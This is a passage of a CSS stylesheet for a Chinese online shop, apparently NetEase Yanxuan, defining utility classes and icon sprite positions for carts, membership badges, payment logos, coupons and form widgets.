	resize: none;
	border: 0;
	overflow: auto
}

input::-ms-clear {
	display: none
}

.f-disabledmask {
	zoom: 1;
	cursor: default;
	overflow: hidden
}

.w-button,
.w-linkicon:hover .txt {
	cursor: pointer
}

.f-disabledmask .disabledmask {
	background-color: #fff;
	-moz-opacity: .6;
	filter: alpha(opacity=60);
	opacity: .6
}

.f-disabledmask .w-button-focus,
.f-disabledmask .w-button:hover {
	z-index: 0
}

.f-padding-default {
	padding-bottom: 0
}

.f-padding-middle {
	padding-bottom: 5px
}

.f-padding-large {
	padding-bottom: 10px
}

.f-padding-vlarge {
	padding-bottom: 15px
}

.f-padding-huge,
.f-pb20 {
	padding-bottom: 20px
}

.f-grouplabelwid-2 .group-label {
	width: 42px
}

.f-grouplabelwid-3 .group-label {
	width: 56px
}

.f-grouplabelwid-4 .group-label {
	width: 70px
}

.f-grouplabelwid-5 .group-label {
	width: 84px
}

.f-grouplabelwid-6 .group-label {
	width: 98px
}

.f-grouplabelwid-7 .group-label {
	width: 112px
}

.f-grouplabelwid-8 .group-label {
	width: 126px
}

.f-grouplabelwid-9 .group-label {
	width: 140px
}

.f-grouplabelwid-10 .group-label {
	width: 154px
}

.f-grouplabelwid-11 .group-label {
	width: 168px
}

.f-ml0 {
	margin-left: 0!important
}

.f-mr0 {
	margin-right: 0!important
}

.f-hidden {
	top: -9999px!important;
	left: -9999px!important
}

.f-size-default {
	font-size: 12px!important
}

.f-size-middle {
	font-size: 14px!important
}

.f-size-large {
	font-size: 16px!important
}

.f-size-vlarge {
	font-size: 18px!important
}

.f-size-huge {
	font-size: 20px!important
}

.f-fz12,
body {
	font-size: 12px
}

.f-bold,
.f-fw-bold {
	font-weight: 700!important
}

.f-fwb,
.m-funcTab .tab-nav,
.w-coupon.coupon-l .inner .desc,
.w-coupon.coupon-l.coupon-cash .link,
.w-coupon.coupon-l.coupon-fullCut .link,
.w-coupon.coupon-l.coupon-func .link,
.w-coupon.coupon-s .title {
	font-weight: 700
}

.f-italic {
	font-style: italic!important
}

.f-underline {
	text-decoration: underline!important
}

.f-text-underline,
.f-text-underline .txt,
.m-crumbs a:hover,
.w-coupon.coupon-l .inner .range .couponlink .text,
.w-link:hover {
	text-decoration: underline
}

.f-bg-succ {
	background-color: #10880d!important
}

.f-bg-err {
	background-color: #d74b00!important
}

.f-bg-warn {
	background-color: #d08900!important
}

* {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

body,
button,
code,
input,
select,
textarea {
	font-family: "Microsoft Yahei", "微软雅黑", verdana;
	color: #333
}

a {
	color: #333
}

a:hover {
	color: #C8B188
}

body {
	min-height: 100%;
	min-width: 1090px;
	background-color: #fff
}

i {
	font-style: normal
}

video {
	outline: 0
}

::-webkit-input-placeholder {
	color: #999
}

:-moz-placeholder {
	color: #999
}

::-moz-placeholder {
	color: #999
}

:-ms-input-placeholder {
	color: #999!important
}

.f-clearfix:after,
.f-clearfix:before {
	content: " ";
	display: table
}

.f-pa {
	position: absolute
}

.f-right {
	float: right
}

.f-dn {
	display: none
}

.f-center {
	text-align: center
}

.f-txt-default {
	color: #333!important
}

.f-txt-impt {
	color: #555!important
}

.f-txt-warn {
	color: #f33!important
}

.f-txt-tip {
	color: #10880d!important
}

.f-txt-err {
	color: #c30!important
}

.f-txt-assist {
	color: #999!important
}

.f-txt-weak {
	color: #666!important
}

.f-txt-empty {
	color: #ccc!important
}

.f-txt-red {
	color: #d4282d!important
}

.f-txt-gold {
	color: #C8B188!important
}

.f-txtleft {
	text-align: left!important
}

.f-txtcenter {
	text-align: center!important
}

.f-txtright {
	text-align: right!important
}

.f-margin-top-20 {
	margin-top: 20px
}

.f-margin-top-25 {
	margin-top: 25px
}

.f-margin-top-50 {
	margin-top: 50px
}

.f-margin-bottom-10 {
	margin-bottom: 10px
}

.f-margin-bottom-20 {
	margin-bottom: 20px
}

.f-margin-bottom-30 {
	margin-bottom: 30px
}

.f-margin-bottom-40 {
	margin-bottom: 40px
}

.f-margin-bottom-60 {
	margin-bottom: 60px
}

.f-margin-left-20 {
	margin-left: 20px
}

.f-pl20 {
	padding-left: 20px
}

.f-half {
	width: 50%
}

.f-full {
	width: 100%
}

.f-lh1 {
	line-height: 1
}

.f-lh18 {
	line-height: 18px
}

.f-fz13 {
	font-size: 13px
}

.f-fz14 {
	font-size: 14px
}

.f-fz16 {
	font-size: 16px
}

.f-fz18 {
	font-size: 18px
}

.f-fz20 {
	font-size: 20px
}

.f-bcf {
	background-color: #fff!important
}

.f-bcf5 {
	background-color: #f5f5f5!important
}

.f-imgCenterBanner {
	position: relative;
	height: 424px;
	width: 100%;
	text-align: center;
}

.f-imgCenterBanner .wrap {
	position: absolute;
}

.f-imgCenterBanner .wrap img {
	position: relative;
	margin-left: -980px;
	max-width: none
}

.f-hr {
	border: 0;
	height: 1px;
	background-color: #e8e8e8
}

.m-dropdown .wrap:before,
.w-dropdown .dropdownMenu:before,
.w-icon-arrow {
	background-image: url(../images/arrow-s7d11d02b7b-5b15937de6.png);
	background-image: -webkit-image-set(url(../images/arrow-s7d11d02b7b-5b15937de6.png) 1x, url(http://mimg.127.net/hxm/yanxuan-web/p/20150730/style/img/x2/arrow-s8fe65c6bfc-0af11cac8e.png) 2x);
	background-repeat: no-repeat
}

.arrow-down-black {
	background-position: 0 0;
	height: 7px;
	width: 14px
}

.arrow-down-blue {
	background-position: 0 -17px;
	height: 5px;
	width: 10px
}

.arrow-down-darkgray {
	background-position: 0 -32px;
	height: 5px;
	width: 10px
}

.arrow-down-gold-l {
	background-position: 0 -47px;
	height: 12px;
	width: 9px
}

.arrow-down-gold {
	background-position: 0 -69px;
	height: 5px;
	width: 10px
}

.arrow-down-gray-l {
	background-position: 0 -84px;
	height: 12px;
	width: 9px
}

.arrow-down-gray {
	background-position: 0 -106px;
	height: 5px;
	width: 10px
}

.arrow-down-hollow-blue {
	background-position: 0 -121px;
	height: 6px;
	width: 12px
}

.arrow-down-hollow-gray-s {
	background-position: 0 -137px;
	height: 4px;
	width: 10px
}

.arrow-down-hollow-lightgray-s {
	background-position: 0 -151px;
	height: 4px;
	width: 10px
}

.arrow-down-hollow-red {
	background-position: 0 -165px;
	height: 4px;
	width: 10px
}

.arrow-down-hollow {
	background-position: 0 -179px;
	height: 10px;
	width: 17px
}

.arrow-down-lightgray {
	background-position: 0 -199px;
	height: 12px;
	width: 14px
}

.arrow-pagel {
	background-position: 0 -221px;
	height: 13px;
	width: 6px
}

.arrow-pagel_disabled {
	background-position: 0 -244px;
	height: 13px;
	width: 6px
}

.arrow-pager {
	background-position: 0 -267px;
	height: 13px;
	width: 6px
}

.arrow-pager_disabled {
	background-position: 0 -290px;
	height: 13px;
	width: 6px
}

.arrow-right-hollow-gray {
	background-position: 0 -313px;
	height: 12px;
	width: 8px
}

.arrow-right-hollow {
	background-position: 0 -335px;
	height: 11px;
	width: 5px
}

.arrow-right-white {
	background-position: 0 -356px;
	height: 11px;
	width: 9px
}

.arrow-up-blue {
	background-position: 0 -377px;
	height: 5px;
	width: 10px
}

.arrow-up-gold {
	background-position: 0 -392px;
	height: 5px;
	width: 10px
}

.arrow-up-gray {
	background-position: 0 -407px;
	height: 5px;
	width: 10px
}

.arrow-up-hollow-lightgray-s {
	background-position: 0 -422px;
	height: 4px;
	width: 8px
}

.arrow-up-hollow-shadow,
.m-dropdown .wrap:before,
.w-dropdown .dropdownMenu:before {
	background-position: 0 -436px;
	height: 7px;
	width: 12px
}

.arrow-up-hollow-white-s {
	background-position: 0 -453px;
	height: 5px;
	width: 11px
}

.arrow-up-hollow {
	background-position: 0 -468px;
	height: 5px;
	width: 11px
}

.w-icon-phone {
	background-image: url(../images/phone-sd34da433ab-a6dc8a7c80.png);
	background-image: -webkit-image-set(url(../images/phone-sd34da433ab-a6dc8a7c80.png) 1x, url(http://mimg.127.net/hxm/yanxuan-web/p/20150730/style/img/x2/phone-sd4eb4e8309-0328eb128a.png) 2x);
	background-repeat: no-repeat
}

.phone-app-s {
	background-position: 0 -36px;
	height: 11px;
	width: 7px
}

.phone-app {
	background-position: 0 -57px;
	height: 26px;
	width: 16px
}

.m-fixedtool .download:hover .phone-app,
.phone-app.app-hover,
.phone-app:hover {
	background-position: 0 0
}

.phone-remind-flashSale {
	background-position: 0 -93px;
	height: 18px;
	width: 13px
}

.phone-remind-forbid {
	background-position: 0 -121px;
	height: 18px;
	width: 13px
}

.phone-remind-list {
	background-position: 0 -172px;
	height: 13px;
	width: 8px
}

.m-product .empty .btn:hover .phone-remind-list,
.m-product .saleSoon .btn:hover .phone-remind-list,
.phone-remind-list.remind-list-hover,
.phone-remind-list:hover {
	background-position: 0 -149px
}

.phone-remind-newItem {
	background-position: 0 -195px;
	height: 14px;
	width: 10px
}

.phone-remind {
	background-position: 0 -219px;
	height: 18px;
	width: 13px
}

.w-icon-cart {
	background-image: url(../images/cart-s60a1b1ed02-d4fba8a49b.png);
	background-image: -webkit-image-set(url(../images/cart-s60a1b1ed02-d4fba8a49b.png) 1x, url(http://mimg.127.net/hxm/yanxuan-web/p/20150730/style/img/x2/cart-s5d09f2680c-63ba10ff89.png) 2x);
	background-repeat: no-repeat
}

.cart-blackcart {
	background-position: 0 -33px;
	height: 23px;
	width: 23px
}

.cart-blackcart.blackcart-hover,
.cart-blackcart:hover {
	background-position: 0 0
}

.cart-detail {
	background-position: 0 -66px;
	height: 21px;
	width: 21px
}

.cart-emptycart {
	background-position: 0 -97px;
	height: 50px;
	width: 53px
}

.success-emptycart { background:url(../images/go.gif) no-repeat center;  height:53px; width:56px; }
.error-emptycart { background:url(../images/noresult.png) no-repeat center;  height:85px; width:156px; }

.m-lightbox .close,
.m-pop .w-close,
.m-pop .w-close:hover,
.m-report-modal .modal .modal-body .close,
.w-icon-close {
	background-image: url(../images/close-s5b1ada7b16-389d1bbce6.png);
	background-repeat: no-repeat
}

.close-circle {
	background-position: 0 0;
	height: 20px;
	width: 20px
}

.close-close11 {
	background-position: 0 -50px;
	height: 10px;
	width: 11px
}

.close-close11.close11-hover,
.close-close11:hover {
	background-position: 0 -30px
}

.close-close16 {
	background-position: 0 -70px;
	height: 16px;
	width: 16px
}

.close-close19 {
	background-position: 0 -96px;
	height: 19px;
	width: 19px
}

.close-close24,
.m-lightbox .close,
.m-pop .w-close,
.m-report-modal .modal .modal-body .close {
	background-position: 0 -159px;
	height: 24px;
	width: 24px
}

.close-close24.close24-hover,
.close-close24:hover,
.m-lightbox .close24-hover.close,
.m-lightbox .close:hover,
.m-pop .close24-hover.w-close,
.m-pop .w-close:hover,
.m-report-modal .modal .modal-body .close24-hover.close,
.m-report-modal .modal .modal-body .close:hover {
	background-position: 0 -125px
}

.close-close8 {
	background-position: 0 -211px;
	height: 8px;
	width: 8px
}

.close-close8.close8-hover,
.close-close8:hover {
	background-position: 0 -193px
}

.close-topic {
	background-position: 0 -229px;
	height: 25px;
	width: 25px
}

.w-icon-sns {
	background-image: url(../images/sns-s9ddd4cdc25-4030843678.png);
	background-repeat: no-repeat
}

.sns-third-qq-s {
	background-position: 0 0;
	height: 16px;
	width: 14px
}

.sns-third-weibo-s {
	background-position: 0 -26px;
	height: 14px;
	width: 16px
}

.sns-third-weixin-s {
	background-position: 0 -50px;
	height: 16px;
	width: 20px
}

.sns-weibo,
.sns-weixin,
.sns-yixin {
	height: 32px;
	width: 32px
}

.sns-weibo {
	background-position: 0 -76px
}

.sns-weixin {
	background-position: 0 -118px
}

.sns-yixin {
	background-position: 0 -160px
}

.w-icon-member {
	background-image: url(../images/member-s7e99e0b0a8-8962467cda.png);
	background-image: -webkit-image-set(url(../images/member-s7e99e0b0a8-8962467cda.png) 1x, url(http://mimg.127.net/hxm/yanxuan-web/p/20150730/style/img/x2/member-s33f27edb97-56aa8e9b58.png) 2x);
	background-repeat: no-repeat
}

.member-about {
	background-position: 0 0;
	height: 14px;
	width: 14px
}

.member-axis-active-vip1 {
	background-position: 0 -24px;
	height: 40px;
	width: 40px
}

.member-axis-active-vip2 {
	background-position: 0 -74px;
	height: 40px;
	width: 40px
}

.member-axis-active-vip3 {
	background-position: 0 -124px;
	height: 40px;
	width: 40px
}

.member-axis-active-vip4 {
	background-position: 0 -174px;
	height: 40px;
	width: 40px
}

.member-axis-vip1 {
	background-position: 0 -224px;
	height: 30px;
	width: 30px
}

.member-axis-vip2 {
	background-position: 0 -264px;
	height: 30px;
	width: 30px
}

.member-axis-vip3 {
	background-position: 0 -304px;
	height: 30px;
	width: 30px
}

.member-axis-vip4 {
	background-position: 0 -344px;
	height: 30px;
	width: 30px
}

.member-birthday-miss-vip2 {
	background-position: 0 -384px;
	height: 52px;
	width: 52px
}

.member-birthday-miss-vip3 {
	background-position: 0 -446px;
	height: 52px;
	width: 52px
}

.member-birthday-miss-vip4 {
	background-position: 0 -508px;
	height: 52px;
	width: 52px
}

.member-birthday-vip1 {
	background-position: 0 -570px;
	height: 92px;
	width: 92px
}

.member-birthday-vip2 {
	background-position: 0 -672px;
	height: 92px;
	width: 92px
}

.member-birthday-vip3 {
	background-position: 0 -774px;
	height: 92px;
	width: 92px
}

.member-birthday-vip4 {
	background-position: 0 -876px;
	height: 92px;
	width: 92px
}

.member-circle-big {
	background-position: 0 -978px;
	height: 10px;
	width: 10px
}

.member-circle-small {
	background-position: 0 -998px;
	height: 6px;
	width: 6px
}

.member-comment-award-vip1 {
	background-position: 0 -1014px;
	height: 92px;
	width: 92px
}

.member-comment-award-vip2 {
	background-position: 0 -1116px;
	height: 92px;
	width: 92px
}

.member-comment-award-vip3 {
	background-position: 0 -1218px;
	height: 92px;
	width: 92px
}

.member-comment-award-vip4 {
	background-position: 0 -1320px;
	height: 92px;
	width: 92px
}

.member-comment-vip1 {
	background-position: 0 -1422px;
	height: 16px;
	width: 16px
}

.member-comment-vip2 {
	background-position: 0 -1448px;
	height: 16px;
	width: 16px
}

.member-comment-vip3 {
	background-position: 0 -1474px;
	height: 16px;
	width: 16px
}

.member-comment-vip4 {
	background-position: 0 -1500px;
	height: 16px;
	width: 16px
}

.member-free-postcard {
	background-position: 0 -1526px;
	height: 92px;
	width: 92px
}

.member-growup-none {
	background-position: 0 -1628px;
	height: 80px;
	width: 74px
}

.member-in-table-vip1 {
	background-position: 0 -1718px;
	height: 22px;
	width: 22px
}

.member-in-table-vip2 {
	background-position: 0 -1750px;
	height: 22px;
	width: 22px
}

.member-in-table-vip3 {
	background-position: 0 -1782px;
	height: 22px;
	width: 22px
}

.member-in-table-vip4 {
	background-position: 0 -1814px;
	height: 22px;
	width: 22px
}

.member-layaway {
	background-position: 0 -1846px;
	height: 92px;
	width: 92px
}

.member-miss-vip1 {
	background-position: 0 -1948px;
	height: 48px;
	width: 48px
}

.member-miss-vip2 {
	background-position: 0 -2006px;
	height: 48px;
	width: 48px
}

.member-miss-vip3 {
	background-position: 0 -2064px;
	height: 48px;
	width: 48px
}

.member-miss-vip4 {
	background-position: 0 -2122px;
	height: 48px;
	width: 48px
}

.member-rebate-1 {
	background-position: 0 -2180px;
	height: 92px;
	width: 92px
}

.member-rebate-2 {
	background-position: 0 -2282px;
	height: 92px;
	width: 92px
}

.member-success {
	background-position: 0 -2384px;
	height: 50px;
	width: 54px
}

.member-tip,
.member-top-vip1,
.member-top-vip2,
.member-top-vip3,
.member-top-vip4 {
	height: 18px;
	width: 18px
}

.member-tip {
	background-position: 0 -2444px
}

.member-top-vip1 {
	background-position: 0 -2472px
}

.member-top-vip2 {
	background-position: 0 -2500px
}

.member-top-vip3 {
	background-position: 0 -2528px
}

.member-top-vip4 {
	background-position: 0 -2556px
}

.member-triangle {
	background-position: 0 -2584px;
	height: 8px;
	width: 4px
}

.member-up-user-vip1 {
	background-position: 0 -2602px;
	height: 30px;
	width: 30px
}

.member-up-user-vip2 {
	background-position: 0 -2642px;
	height: 30px;
	width: 30px
}

.member-up-user-vip3 {
	background-position: 0 -2682px;
	height: 30px;
	width: 30px
}

.member-up-user-vip4 {
	background-position: 0 -2722px;
	height: 30px;
	width: 30px
}

.member-upgrade-vip1 {
	background-position: 0 -2762px;
	height: 92px;
	width: 92px
}

.member-upgrade-vip2 {
	background-position: 0 -2864px;
	height: 92px;
	width: 92px
}

.member-upgrade-vip3 {
	background-position: 0 -2966px;
	height: 92px;
	width: 92px
}

.member-upgrade-vip4 {
	background-position: 0 -3068px;
	height: 92px;
	width: 92px
}

.member-vip-offline {
	background-position: 0 -3170px;
	height: 92px;
	width: 92px
}

.w-icon-bank {
	background-image: url(../images/bank-s66e70b2a8d-0d3a840b2c.png);
	background-image: -webkit-image-set(url(../images/bank-s66e70b2a8d-0d3a840b2c.png) 1x, url(http://mimg.127.net/hxm/yanxuan-web/p/20150730/style/img/x2/bank-sd189b7c978-0653a58fc9.png) 2x);
	background-repeat: no-repeat
}

.bank-abc {
	background-position: 0 0;
	height: 60px;
	width: 188px
}

.bank-boc {
	background-position: 0 -70px;
	height: 60px;
	width: 143px
}

.bank-ccb {
	background-position: 0 -140px;
	height: 60px;
	width: 204px
}

.bank-cmb {
	background-position: 0 -210px;
	height: 60px;
	width: 163px
}

.bank-icbc {
	background-position: 0 -280px;
	height: 60px;
	width: 182px
}

.w-icon-payMethod {
	background-image: url(../images/paymethod-s1ec008ee2c-2c94f3dc54.png);
	background-image: -webkit-image-set(url(../images/paymethod-s1ec008ee2c-2c94f3dc54.png) 1x, url(http://mimg.127.net/hxm/yanxuan-web/p/20150730/style/img/x2/payMethod-sfa01f51802-762da971d7.png) 2x);
	background-repeat: no-repeat
}

.payMethod-alipay {
	background-position: 0 0;
	height: 47px;
	width: 133px
}

.payMethod-credit {
	background-position: 0 -57px;
	height: 37px;
	width: 133px
}

.payMethod-epay {
	background-position: 0 -104px;
	height: 45px;
	width: 133px
}

.payMethod-savings {
	background-position: 0 -159px;
	height: 44px;
	width: 133px
}

.payMethod-weixin {
	background-position: 0 -213px;
	height: 39px;
	width: 134px
}

.w-icon-coupon {
	background-image: url(../images/coupon-s5243a24657-21f0afc0f1.png);
	background-image: -webkit-image-set(url(../images/coupon-s5243a24657-21f0afc0f1.png) 1x, url(http://mimg.127.net/hxm/yanxuan-web/p/20150730/style/img/x2/coupon-s45cfb94241-c2560b0257.png) 2x);
	background-repeat: no-repeat
}

.coupon-borderLeft {
	background-position: 0 0;
	height: 18px;
	width: 2px
}

.coupon-borderRight {
	background-position: 0 -28px;
	height: 18px;
	width: 2px
}

.coupon-coupon {
	background-position: 0 -56px;
	height: 40px;
	width: 51px
}

.coupon-couponInfo {
	background-position: 0 -106px;
	height: 18px;
	width: 18px
}

.coupon-coupons {
	background-position: 0 -134px;
	height: 103px;
	width: 231px
}

.coupon-nop {
	background-position: 0 -247px;
	height: 52px;
	width: 62px
}

.coupon-suc {
	background-position: 0 -309px;
	height: 50px;
	width: 54px
}

.w-icon-topic {
	background-image: url(../images/topic-s0531afedeb-b586e2a656.png);
	background-repeat: no-repeat
}

.topic-back-1 {
	background-position: 0 0;
	height: 20px;
	width: 20px
}

.topic-back-2 {
	background-position: 0 -30px;
	height: 20px;
	width: 20px
}

.topic-bossRcmd-1 {
	background-position: 0 -60px;
	height: 20px;
	width: 23px
}

.topic-bossRcmd-2 {
	background-position: 0 -90px;
	height: 20px;
	width: 23px
}

.topic-collect-1,
.topic-collect-2,
.topic-message-1,
.topic-message-2 {
	height: 16px;
	width: 17px
}

.topic-collect-1 {
	background-position: 0 -120px
}

.topic-collect-2 {
	background-position: 0 -146px
}

.topic-message-1 {
	background-position: 0 -172px
}

.topic-message-2 {
	background-position: 0 -198px
}

.topic-new-1 {
	background-position: 0 -224px;
	height: 20px;
	width: 23px
}

.topic-new-2 {
	background-position: 0 -254px;
	height: 20px;
	width: 23px
}

.topic-rcmd-1 {
	background-position: 0 -284px;
	height: 20px;
	width: 22px
}

.topic-rcmd-2 {
	background-position: 0 -314px;
	height: 20px;
	width: 22px
}

.topic-specialProduct-1 {
	background-position: 0 -344px;
	height: 20px;
	width: 20px
}

.topic-specialProduct-2 {
	background-position: 0 -374px;
	height: 20px;
	width: 20px
}

.topic-starProduct-1 {
	background-position: 0 -404px;
	height: 20px;
	width: 20px
}

.topic-starProduct-2 {
	background-position: 0 -434px;
	height: 20px;
	width: 20px
}

.topic-view-1 {
	background-position: 0 -464px;
	height: 13px;
	width: 23px
}

.topic-view-2 {
	background-position: 0 -487px;
	height: 13px;
	width: 23px
}

.header-logo2,
.m-funcTab .tab-logo {
	background-position: 0 0;
	height: 90px;
	width: 180px
}

.header-miniLogo2,
.m-funcTab-fixed .tab-logo-fixed {
	background-position: 0 -70px;
	height: 35px;
	width: 105px
}

.header-search {
	background-position: 0 -145px;
	height: 20px;
	width: 20px;
}

.j-searchButton input {
	background-color: #fff;
}

.header-search.search-hover,
.header-search:hover {
	background-position: 0 -115px
}

.header-userempty,
.m-funcTab-fixed .user .icon {
	background-position: 0 -207px;
	height: 22px;
	width: 20px
}

.header-userempty.userempty-hover,
.header-userempty:hover,
.m-funcTab-fixed .user .icon:hover,
.m-funcTab-fixed .user .userempty-hover.icon {
	background-position: 0 -175px
}

.w-icon-fixedtool {
	background-image: url(../images/fixedtool-s3000f9ca4e-a009a3145a.png);
	background-image: -webkit-image-set(url(../images/fixedtool-s3000f9ca4e-a009a3145a.png) 1x, url(http://mimg.127.net/hxm/yanxuan-web/p/20150730/style/img/x2/fixedtool-seeeaac9676-538249db26.png) 2x);
	background-repeat: no-repeat;
}

.mycart-info {
	background: #fff;
	display: block;
	border: 1px solid #d2d2d2;
	border-top: none;
	border-bottom: none;
}

.fixedtool-customerService {
	background-position: 0 -32px;
	height: 22px;
	width: 22px
}

.fixedtool-customerService.customerService-hover,
.fixedtool-customerService:hover,
.m-fixedtool .customerService:hover .fixedtool-customerService {
	background-position: 0 0
}

.fixedtool-newuser {
	background-position: 0 -100px;
	height: 26px;
	width: 22px
}

.foot-ft1,
.foot-ft2,
.foot-ft3 {
	height: 54px;
	width: 54px
}

.fixedtool-newuser.newuser-hover,
.fixedtool-newuser:hover,
.m-fixedtool .newuser:hover i {
	background-position: 0 -64px
}

.w-icon-foot {
	background-image: url(../images/foot-s6291f0f170-817da395a1.png);
	background-repeat: no-repeat
}

.foot-ft1 {
	background: url(../images/duo.png) no-repeat;
}

.foot-ft2 {
	background: url(../images/you.png) no-repeat;
}

.foot-ft3 {
	background: url(../images/sheng.png) no-repeat;
}

.w-chkbox>input,
.w-icon-widget,
.w-radio>input {
	background-image: url(../images/widget-s3bba68e5d5-aaa2e6ad18.png);
	background-repeat: no-repeat
}

.w-chkbox>input.dis:checked,
.widget-checkbox-dis-sel {
	background-position: 0 0;
	height: 18px;
	width: 18px
}

.w-chkbox>input.dis,
.widget-checkbox-dis {
	background-position: 0 -28px;
	height: 18px;
	width: 18px
}

.w-chkbox>input:checked,
.w-chkbox>input[checked=checked],
.widget-checkbox-sel {
	background-position: 0 -56px;
	height: 18px;
	width: 18px
}

.w-chkbox>input,
.widget-checkbox {
	background-position: 0 -84px;
	height: 18px;
	width: 18px
}

.w-radio>input:checked,
.widget-radio-sel {
	background-position: 0 -112px;
	height: 15px;
	width: 15px
}

.w-radio>input,
.widget-radio {
	background-position: 0 -137px;
	height: 15px;
	width: 15px
}

.w-chkbox.s-gold>input,
.w-icon-widgetGold,
.w-radio.s-gold>input {
	background-image: url(../images/widgetgold-sa9dea07829-04ef34ca3a.png);
	background-repeat: no-repeat
}

.w-chkbox.s-gold>input.dis:checked,
.widgetGold-checkbox-dis-sel {
	background-position: 0 0;
	height: 18px;
	width: 18px
}

.w-chkbox.s-gold>input.dis,
.widgetGold-checkbox-dis {
	background-position: 0 -28px;
	height: 18px;
	width: 18px
}

.w-chkbox.s-gold>input:checked,
.w-chkbox.s-gold>input[checked=checked],
.widgetGold-checkbox-sel {
	background-position: 0 -56px;
	height: 18px;
	width: 18px
}

.w-chkbox.s-gold>input,
.widgetGold-checkbox {
	background-position: 0 -84px;
	height: 18px;
	width: 18px
}

.w-radio.s-gold>input:checked,
.widgetGold-radio-sel {
	background-position: 0 -112px;
	height: 15px;
	width: 15px
}

.w-radio.s-gold>input,
.widgetGold-radio {
	background-position: 0 -137px;
	height: 15px;
	width: 15px
}

.m-detail-tipTag:before,
.m-lightbox .slick .slick-arrow,
.m-pop .w-status,
.m-pop-express .m-content .w-expInfo .icon-express,
.m-pop-express .m-content .w-expdetail .dot,
.m-report-modal .modal .modal-body .slick-arrow,
.m-slick .leftArrow,
.m-slick .rightArrow,
.m-tipTag:before,
.w-icon-normal,
.w-tipMsg-fail .icon,
.w-tipMsg-success .icon,
.w-toolTip-coupon .toolTip-triangle {
	background-image: url(../images/icon-normal-s69871fd5de-f1a3de01b3.png);
	background-repeat: no-repeat
}

.icon-normal-addr {
	background-position: 0 0;
	height: 50px;
	width: 50px
}

.icon-normal-address-default {
	background-position: 0 -60px;
	height: 23px;
	width: 23px
}

.icon-normal-alert-big {
	background-position: 0 -93px;
	height: 50px;
	width: 50px
}

.icon-normal-alert,
.w-tipMsg-fail .icon {
	background-position: 0 -153px;
	height: 18px;
	width: 18px
}

.icon-normal-applicant {
	background-position: 0 -181px;
	height: 19px;
	width: 18px
}

.icon-normal-ask {
	background-position: 0 -210px;
	height: 14px;
	width: 14px
}

.icon-normal-badge-l {
	background-position: 0 -234px;
	height: 20px;
	width: 28px
}

.icon-normal-badge {
	background-position: 0 -264px;
	height: 19px;
	width: 19px
}

.icon-normal-book {
	background-position: 0 -293px;
	height: 48px;
	width: 37px
}

.icon-normal-camera {
	background-position: 0 -351px;
	height: 22px;
	width: 25px
}

.icon-normal-car {
	background-position: 0 -383px;
	height: 47px;
	width: 48px
}

.icon-normal-circle {
	background-position: 0 -470px;
	height: 20px;
	width: 20px
}

.icon-normal-circle.circle-hover,
.icon-normal-circle:hover {
	background-position: 0 -440px
}

.icon-normal-clock-flashSale {
	background-position: 0 -500px;
	height: 32px;
	width: 32px
}

.icon-normal-collectEpt {
	background-position: 0 -542px;
	height: 15px;
	width: 16px
}

.icon-normal-collectFull {
	background-position: 0 -567px;
	height: 15px;
	width: 16px
}

.icon-normal-collectionNop {
	background-position: 0 -592px;
	height: 58px;
	width: 60px
}

.icon-normal-comment-empty {
	background-position: 0 -660px;
	height: 47px;
	width: 50px
}

.icon-normal-corner {
	background-position: 0 -717px;
	height: 30px;
	width: 30px
}

.icon-normal-delete-l {
	background-position: 0 -783px;
	height: 16px;
	width: 14px
}

.icon-normal-delete-l.delete-l-hover,
.icon-normal-delete-l:hover {
	background-position: 0 -757px
}

.icon-normal-deleteAll {
	background-position: 0 -833px;
	height: 14px;
	width: 12px
}

.icon-normal-deleteAll.deleteAll-hover,
.icon-normal-deleteAll:hover {
	background-position: 0 -809px
}

.icon-normal-detail-zoomout {
	background-position: 0 -857px;
	height: 23px;
	width: 23px
}

.icon-normal-diamond {
	background-position: 0 -890px;
	height: 12px;
	width: 12px
}

.icon-normal-disable {
	background-position: 0 -912px;
	height: 16px;
	width: 16px
}

.icon-normal-dot,
.m-pop-express .m-content .w-expdetail .dot {
	background-position: 0 -938px;
	height: 12px;
	width: 10px
}

.icon-normal-dotCircle {
	background-position: 0 -960px;
	height: 61px;
	width: 61px
}

.icon-normal-ellipsis {
	background-position: 0 -1031px;
	height: 3px;
	width: 12px
}

.icon-normal-expert {
	background-position: 0 -1044px;
	height: 18px;
	width: 21px
}

.icon-normal-express,
.m-pop-express .m-content .w-expInfo .icon-express {
	background-position: 0 -1072px;
	height: 50px;
	width: 50px
}

.icon-normal-fail {
	background-position: 0 -1132px;
	height: 50px;
	width: 50px
}

.icon-normal-flag {
	background-position: 0 -1192px;
	height: 24px;
	width: 54px
}

.icon-normal-forbid {
	background-position: 0 -1226px;
	height: 24px;
	width: 24px
}

.icon-normal-ftMore {
	background-position: 0 -1296px;
	height: 28px;
	width: 28px
}

.icon-normal-ftMore.ftMore-hover,
.icon-normal-ftMore:hover {
	background-position: 0 -1260px
}

.icon-normal-ftMoreWhite {
	background-position: 0 -1334px;
	height: 26px;
	width: 26px
}

.icon-normal-gift {
	background-position: 0 -1370px;
	height: 48px;
	width: 48px
}

.icon-normal-giftIcon {
	background-position: 0 -1428px;
	height: 22px;
	width: 34px
}

.icon-normal-gradient-steps-1 {
	background-position: 0 -1460px;
	height: 5px;
	width: 221px
}

.icon-normal-gradient-steps {
	background-position: 0 -1475px;
	height: 5px;
	width: 221px
}

.icon-normal-heart {
	background-position: 0 -1490px;
	height: 20px;
	width: 24px
}

.icon-normal-heartEmpty {
	background-position: 0 -1520px;
	height: 20px;
	width: 24px
}

.icon-normal-heartGray {
	background-position: 0 -1550px;
	height: 14px;
	width: 16px
}

.icon-normal-heartGroup {
	background-position: 0 -1574px;
	height: 27px;
	width: 15px
}

.icon-normal-heartRed {
	background-position: 0 -1611px;
	height: 14px;
	width: 16px
}

.icon-normal-help-preemption {
	background-position: 0 -1635px;
	height: 42px;
	width: 42px
}

.icon-normal-hotline {
	background-position: 0 -1687px;
	height: 30px;
	width: 30px
}

.icon-normal-item-null {
	background-position: 0 -1727px;
	height: 79px;
	width: 106px
}

.icon-normal-leadcarsh {
	background-position: 0 -1816px;
	height: 52px;
	width: 78px
}

.icon-normal-leadgift {
	background-position: 0 -1878px;
	height: 65px;
	width: 69px
}

.icon-normal-left-carousel-disabled {
	background-position: 0 -1953px;
	height: 16px;
	width: 10px
}

.icon-normal-left-carousel {
	background-position: 0 -1979px;
	height: 16px;
	width: 10px
}

.icon-normal-left-cart {
	background-position: 0 -2005px;
	height: 14px;
	width: 7px
}

.icon-normal-left-prev,
.m-lightbox .slick .slick-prev,
.m-report-modal .modal .modal-body .slick-prev {
	background-position: 0 -2087px;
	height: 48px;
	width: 48px
}

